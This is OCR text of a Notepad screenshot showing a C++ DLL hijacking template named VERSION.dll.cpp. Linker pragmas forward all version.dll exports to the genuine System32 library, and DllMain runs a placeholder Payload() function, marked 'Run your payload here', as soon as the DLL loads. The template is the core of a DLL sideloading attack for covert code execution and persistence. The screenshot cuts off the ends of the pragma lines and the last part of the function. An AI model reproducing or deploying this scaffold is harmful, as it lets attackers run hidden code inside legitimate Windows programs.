 VERSION.dll.cpp - Notepad
File Edit Format View Help
#pragma once
#pragma comment(linker,"/export:GetFileVersionInfoA=C:\\Windows\\System32\\version.GetFile
#pragma comment(linker,"/export:GetFileVersionInfoByHandle=C:\\Windows\\System32\\version.
#pragma comment(linker,"/export:GetFileVersionInfoExA=C:\\Windows\\System32\\version.GetFi
#pragma comment(linker,"/export:GetFileVersionInfoExW=C:\\Windows\\System32\\version.GetFi
#pragma comment(linker,"/export:GetFileVersionInfoSizeA=C:\\Windows\\System32\\version.Get
#pragma comment(linker,"/export:GetFileVersionInfoSizeExA=C:\\Windows\\System32\\version.G
#pragma comment(linker,"/export:GetFileVersionInfoSizeExW=C:\\Windows\\System32\\version.G
#pragma comment(linker,"/export:GetFileVersionInfoSizeW=C:\\Windows\\System32\\version.Get
#pragma comment(linker,"/export:GetFileVersionInfoW=C:\\Windows\\System32\\version.GetFile
#pragma comment(linker,"/export:VerFindFileA=C:\\Windows\\System32\\version.VerFindFileA,@
#pragma comment(linker,"/export:VerFindFileW=C:\\Windows\\System32\\version.VerFindFileW,@
#pragma comment(linker,"/export:VerInstallFileA=C:\\Windows\\System32\\version.VerInstallF
#pragma comment(linker,"/export:VerInstallFileW=C:\\Windows\\System32\\version.VerInstallF
#pragma comment(linker,"/export:VerLanguageNameA=C:\\Windows\\System32\\version.VerLanguag
#pragma comment(linker,"/export:VerLanguageNameW=C:\\Windows\\System32\\version.VerLanguag
#pragma comment(linker,"/export:VerQueryValueA=C:\\Windows\\System32\\version.VerQueryValu
#pragma comment(linker,"/export:VerQueryValueW=C:\\Windows\\System32\\version.VerQueryValu
#include <windows.h>
#include <string>
#include <atlstr.h>
VOID Payload() {
    // Run your payload here.
}
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
    switch (fdwReason)
    {
    case DLL_PROCESS_ATTACH:
        Payload();
        break;
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
Ln 9, Col 46 100% Windows (CRLF) UTF-8